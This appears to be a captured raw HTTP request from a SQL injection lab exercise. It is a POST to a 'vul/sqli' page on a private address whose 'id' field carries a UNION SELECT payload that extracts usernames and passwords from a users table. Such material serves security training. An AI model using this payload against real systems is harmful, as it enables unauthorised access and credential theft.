 1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 10.1.1.133:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://10.1.1.133:8080
10 Connection: close
11 Referer: http://10.1.1.133:8080/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=4bkap101mp3cs7asn8968p3va1
13 Upgrade-Insecure-Requests: 1
14
15 id=1 union select username,password from users &submit=%E6%9F%A5%E8%AF%A2